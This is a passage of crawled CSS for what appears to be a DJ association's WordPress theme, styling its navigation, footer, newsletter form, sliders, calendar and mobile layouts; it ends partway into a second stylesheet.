    margin-top: 40px;
    margin-bottom: 35px;
    text-decoration: underline #1b399f;
}

.new_main_sec {
    background-color: #e6e4e4;
}

.adj_hp_mn button {
    padding: 10px 30px;
    background-color: #06217c;
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    border: none;
    border-radius: 5px;

    background: -webkit-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -moz-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -ms-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -o-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
}

/*---------Footer css   new   1-11-2019-----------*/

.footer_right_side {
    text-align: left;
    padding-top: 3%;
}

.footer_left_side {
    text-align: left;
}

.wi_new_rightab a {
    font-size: 26px;
    line-height: 30px;
    color: #fff !important;
    text-decoration: none;
}

.wi_right_new_b.wi_tagline_new {
    font-size: 22px;
    font-style: italic;
    color: #fff;
    font-weight: 300;
    line-height: 28px;
}

.footer_right_side h6 {
    font-family: Raleway;
    font-size: 40px;
    color: #fff;
    font-weight: 500;
}

span.adja {
    color: #92073e;
    font-weight: 600;
}

.news-letter-cstm p {
    color: #fff;
    font-size: 15px;
    font-family: Raleway;
}

.footer_left_side img {
    height: 120px;
}

input.news_letter_mail {
    height: 46px;
    width: 55%;
    background: #f6a5c6;
    border: none;
    padding: 8px;
    color: #fff;
}

input.subscribe_newslt {
    background: #92073e;
    padding: 14px 30px;
    font-size: 16px;
    border: none;
    color: #d5d5d5;
    margin-left: -2px;
    border-radius: unset;
    text-transform: uppercase;
}

.social_icons_sec {
    text-align: left;
    margin-top: 20px;
}

.footer_right_side label {
    width: 100%;
}

div#footer {
    padding: 45px 0px;
}

.footer_last_sec p {
    font-size: 15px;
    border-top: 1px solid;
    margin-top: 25px;
    padding-top: 15px;
    color: #fff;
    font-family: Raleway;
}

.wi_new_rightab {
    margin-top: 16px;
}

.wi_new_left img {
    height: 92px !important;
    width: 95px !important;
}

.social_icons_sec img {
    margin-right: 10px;
}

.footer_last_sec a {
    color: #fff !important;
}

input.subscribe_newslt:hover {
    color: #d7d7d7;
}

.news_letter_mail::placeholder {
    color: #fffdfd !important;
    font-size: 16px;
}

#adjah_box {
    /* background-image: none !important; */
    /* background-repeat: no-repeat; */
    /* background-size: 100% 60% !important; */
    background-size: cover;
    height: 110px;
    background-image: linear-gradient(45deg, #114fa0, #dfdfff);
}

.slide p {
    color: #fff !important;
}

/*-------------------Carousel Slider css--------------2-11-19--------------------*/
/*.main_banner_slider .carousel-item {
    height: 400px;
}
div#demo {
    padding: 0px 0px 66px 0px;
}
.main_banner_slider h2 {
    font-size: 45px;
    font-family: raleway;
    font-weight: 600;
    margin-bottom: 6px;
}
.main_banner_slider p {
    font-size: 16px;
    line-height: 24px;

}
.main_banner_slider button {
    padding: 22px 30px;
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-family: raleway;
    font-weight: 500;
    margin-top: 12px;
}
td.adja_prof_soctd img {
    padding-right: 6px;
}
*/

div#loopedSlider .container {
    height: 210px;
}

/*--------------wedding-section------------------*/

.all_wedding_slider {
    padding: 8% 0px 0px 0px;
    width: 100%;
}

.all_wedding_slider h2 {
    font-size: 60px;
    color: #ffffff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

.all_wedding_slider p {
    font-size: 20px;
    width: 60%;
    margin: 0 auto;
    line-height: 25px;
}

.all_wedding_slider button {
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    background-color: #06217c;
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color: #fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}

/*

.mitzvah_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}
.mitzvah_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

.mitzvah_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
 .mitzvah_sec{
 padding: 13% 0px 0px 0px;
 }



 .corporate_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .corporate_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .corporate_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}
.corporate_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}



 .school_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .school_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .school_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

 .school_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
*/


.adja_nav_c {
    position: relative;
    width: 100% !important;
    z-index: 99999999 !important;
}
.adja_nav_c_in{
    background: #00000059 !important;
    padding: 5px;
    padding-right: 30px;
}

.new_main_sec {

    margin-top: 3%;
}

.the_body {
    position: relative;
    z-index: 99999;
}

/* .video_container .overlay {
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 2;
    background: rgba(0,0,0,0.5);
    height: 710px;
} */
.col-lg-4 {
    float: left !important;
}

.col-lg-6 {
    float: left !important;
}

.adj_hp_mn {
    float: left;
    width: 100%;
}

.form-new-div {
    float: left !important;
}

.all_wedding_slider a img {
    float: none !important;
    margin-top: 20px;
}

div#loopedSlider a img {
    float: none !important;
}

.wi_calendar_schedule_info {
    margin: 0 auto;
    width: 1000px;
}

.wi_calendar_schedule_info3 input {
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

.new_main_sec {
    position: relative;
}

div#loopedSlider-pagination {
    height: 20px !important;
    text-align: center !important;
    margin: 0 auto;
}

/* ----------button on hover----------- */

.dropbtn {
    background-color: transparent;
    color: white;
    padding: 9px 16px 16px 16px;
    font-size: 16px;
    border: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 99999;
}

.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    background-color: #ddd;
}

.dropdown:hover .dropdown-content {
    display: block;
}

.dropdown:hover .dropbtn {
    background-color: #ffffff;
    color: #000;
}

/* -----------main navbar---------css----- */

.main-navbar {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.main-navbar ul li a {
    color: #fff !important;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
}

@media (min-width: 1200px) {
    .main-navbar {
        max-width: 1140px;
    }

}

@media (min-width: 768px) {
    .main-navbar {
        max-width: 720px;
    }

}

@media (min-width: 576px) {
    .main-navbar {
        max-width: 540px;
    }

}

@media onle screen {

}

@media only screen and (min-width: 768px) and (max-width: 980px) {


    video.myVideo22 {
        width: 100%;
        /* height: 555px; */
        min-height: auto;
    }

    .all_wedding_slider {
        padding: 5% 0px 5% 0px;
    }

    .adja_s_pagination {
        height: 30px;
        margin: 10px 3px 0;
        padding: 0px;
        width: auto;
    }

    #header #logo {
        float: left;
        width: 67%;
    }

        /*.all_wedding_slider p {*/
        /*    width: 100%;*/
        /*}*/

    .wi_tagline {
        color: #fff;
        font-size: 17px;
    }
}

.navbar-toggler {
    display: none;
}

.adja_a_bar ul li {
    float: left !important;
    padding: 0px;
    padding-right: 20px;
    padding-left: 10px;
    vertical-align: middle;

}

.adja_a_bar ul li a:hover {
    color: #3300cc;
    text-decoration: none;
}

.adja_a_bar_w {
    width: auto;
}

.nav-link {
    display: block;
    padding: 0px !important;
}

.adja_hhtp {
    margin: 0px;
    width: auto !important;
}

#nav-one li:hover a, #nav-one li.sfHover a {
    width: auto !important;
    background: none;
    color: #fff;
}

#nav-one li:hover ul a:hover, #nav-one li.sfHover ul a:hover {
    width: auto !IMPORTANT;
}

.wi_nav_button .sub-navset {
    opacity: 0.9999;
    display: block;
    margin-top: -5px;
    background: #00000061 !important;
}

img.avatar {
    height: auto;
}

.adja_up_box_image_in img {
    border: 0px;
    height: auto;
}
.adja_nav_c .navbar-expand-lg {
    flex-direction: column;
}
/*@media only screen and (min-width: px) and (max-width: px){*/
/*    !*#loopedSlider {*!*/
/*    !*    height: calc(37vh - 420px);*!*/
/*    !*}*!*/
/*}*/
/*@media only screen and (min-width: 601px) and (max-width: 800px){*/
/*    #loopedSlider {*/
/*        height: calc(32vh - 420px);*/
/*    }*/
/*}*/
@media only screen and (min-width: 601px) and (max-width: 992px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px !important;
        width: 20px;
        height: auto !important;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff !important;
        font-weight: 600 !important;
        text-decoration: none !important;
        font-size: 18px !important;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px !important;
        font-weight: normal !important;
        margin-top: 6px !important;
        padding-left: 65px !important;
    }

    .wi_tagline {
        color: #fff !important;
        font-size: 15px !important;
        font-style: italic !important;
        padding-left: 0px !important;
        margin-top: 0px !important;
        line-height: 14px;
        margin-left: 67px !important;
    }

    div#contact_us_adja a {
        font-size: 18px !important;
        text-transform: capitalize;
        color: #ffffff !important;
        text-align: center;
        margin-top: 20px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em !important;
        height: 0.5em !important;
        background-color: white !important;
    }

    .navbar-toggler {
        padding: .25rem .75rem !important;
        font-size: 1.25rem !important;
        line-height: 1 !important;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100% !important;
        top: 0 !important;
        right: 0 !important;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 400px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 5px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: 39px !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        /* height: 380px !important; */
    }

    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: 600px;
    }

    div.optionDescrip {
        width: auto;
    }

    .nav-link.active {
        color: white;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 120px !important;
        height: auto !important;
    }

    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 120px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 600px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        hheight: auto !important;
    }
    .table-set22 table{ height: auto !important; width: 600px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box { width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    .all_wedding_slider {
        padding: 40px 0px 0px 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 450px;
    }
    #loopedSlider {
        margin: -20px auto;
        /*height: calc(100vh - 45px); */
		 height: calc(35vh - 0px); 
		 
}
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }

}
@media only screen and (min-width: 600px) and (max-width: 750px) {
	#loopedSlider {
        	 height: calc(30vh - 0px);  
	}
}
@media only screen and (max-width: 600px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px;
        width: 20px;
        height: auto;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff;
        font-weight: 600;
        text-decoration: none !important;
        font-size: 11px;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px;
        font-weight: normal;
        margin-top: 6px;
        padding-left: 65px;
    }

    .wi_tagline {
        color: #fff;
        font-size: 9px;
        font-style: italic;
        padding-left: 0px;
        margin-top: 0px;
        line-height: 14px;
        margin-left: 67px !important;
    }
    #header #logo {
        width: 70%;
    }
    #header #search-bar {
        width: 30%;
    }

    div#contact_us_adja a {
        font-size: 9px !important;
        text-transform: capitalize !important;
        color: #d0d0d0 !important;
        text-align: center;
        margin-top: 22px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em;
        height: 0.5em;
        background-color: white;
    }

    .navbar-toggler {
        padding: .25rem .75rem;
        font-size: 1.25rem;
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background-color: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100%;
        top: 0;
        right: 0;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 15px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: auto !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        height: 125px !important;
    }
    #loopedSlider-pagination .container {
        width: auto;
        height: 30px !important;
    }


    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: auto;
    }

    div.optionDescrip {
        width: auto;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 50px !important;
        height: auto !important;
    }
    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 80px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 330px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        height: auto!important;
    }
    .entry center iframe {
        width: auto;
        height: auto;
    }
    .table-set22 table{ height: auto !important; width: 320px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box{ width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    div.dir-search {float: none;margin: 0px;}
    .tableset221  { width: auto !important; height: auto !important;}
    .adja_nav_c_in .wi_nav_button a {color: white !important;}
    .sub-navset .nav-item a.nav-link, #nav-one ul a.nav-link{color: white !important;}
    .wi_calendar_schedule{margin-top: 20px}
    .wi_textinput, .wi_textarea, .adja_up_right textarea{ width: auto!important; height: auto !important;}
    .widefat td, .widefat th {display: block;}
    .adja_pr_ssas {width: auto!important;float: left!important;}

    .all_wedding_slider p {
        font-size: 10px;
        line-height: 20px;
        width: 90% !important;
    }
    .all_wedding_slider h2 {
        font-size: 24px;
        margin-bottom: 5px;
    }
    .all_wedding_slider {
        padding: 0px;
    }
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }
    .adja_up_box_name {
        font-size: 20px;
        padding: 10px 0px 0px 180px;
    }
    .adja_up_box_company_logo {
        float: none;
        height: 90px;
        margin: 10px 5px 5px;
        padding: 0px;
        width: 150px;
    }
    .adja_uc_box {
        margin: 15px;
        width: auto;
    }
    .adjaCTYPEm {
        width: auto !important;
    }
    .adja_prof_soc {
        width: auto;
        margin-top: 60px;
    }
    .wi_nav_button .sub-navset {
        background: #000000 !important;
        box-shadow: 0px 0px 32px 0px rgba(38,38,38,0.77);
    }
    .fa-bars {
        color: #444444 !important;
    }
    .navbar-toggler {
        background-color: white !important;
    }
    .unique-page .adja_nav_c {
        margin-bottom: 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 200px;
    }
    #loopedSlider {
        margin: -25px auto;
    }
}
BODY {
    background-color: #29292a !important;
}
#header #logo img {
	width: 135px;
    height: 135px;
}
/*.t_container .wi_righta a {*/
/*    color: #252525;*/
/*}*/
/*.t_container .wi_tagline {*/
/*    color: #4c4c4c;*/
/*}*/
/*.t_container div#contact_us_adja a {*/
/*    color: #191919;*/
/*}*/
 .adja_nav_c{
    margin-bottom: 20px;
}
 .adja_hp_nt a {
    color: #000000 !important;
}
/*.t_container {*/
/*width: 1110px;*/
/*}*/
/*.t_container .adja_nav_c_in*/
/*{*/
/*    background: #00000000 !important;*/
/*}*/
.unique-page .adja_nav_c_in
{
    background: #00000000 !important;
}
/*.t_container  .wi_nav_button a {*/
/*    color: #000;*/
/*}*/
/*.t_container #nav-one li:hover a{*/
/*     color: #0e0e0e;*/
/* }*/
/*.t_container #nav-one li:hover  a{*/
/*    color: #0e0e0e;*/
/*}*/
.unique-page .wi_nav_button .sub-navset {
    background: #0b0b0b !important;
}
.unique-page .adja_nav_current {
    border-top: 3px solid #fff !important;
}
.unique-page .container {
    max-width: 100% !important;
}
/*.t_container .t_container {*/
/*    width: 998px;*/
/*}*/
.t_container{
padding-top: 10px;
}
h1,h2,h3,h4,h5{font-family:ubuntu}

.author-box img {
    height: auto !important;
}
.adja_pr_ssas iframe {
    width:  auto !important;
    height: auto !important;
}
.search-dis, .contact-hide {
    display: none;
}


@media only screen and (min-width: 1200px) {
    #loopedSlider {
        height: calc(48vh - 0px);
    }
}
@media only screen and (min-width: 1366px) {
    #loopedSlider {
        height: calc(45vh - 0px);
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #loopedSlider {
        /*height: calc(100vh - 155px); */
		height: calc(42vh - 0px);
    }
}

@media only screen and (max-width: 768px) {
    .adja_hp_n { 
		min-height: 210px;
	}
}

/*video.myVideo22 {*/
/*    position: absolute;*/
/*    max-height: 592px;*/
/*    width: 100%;*/
/*    min-height: auto;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/webe.css
body_size: 1257
content:
/***********************************************************
// Calendar
***********************************************************/
/* the table itself */
.wi_calendar_table
	{
		margin: 10px;
		width: 1000px;
		margin:0 auto;
	}

/* table head column */
.wi_calendar_th
	{
		background: none repeat scroll 0 0 #82A5D2;
		border-left: 1px solid #FFFFFF;
		font-size: 14px;
		padding-bottom: 2px;
		padding-top: 3px;
		/* that's the ~ common width*/
		width: 14.2%;
	}

/* empty cell */
.wi_calendar_empty_td
	{
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
	}

/* normal table cell */
.wi_calendar_td
	{
		background: none repeat scroll 0 0 #C1D9F1;
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
		text-align: center;
	}

/* event day id */
.wi_calendar_event_date
	{
		float: right;
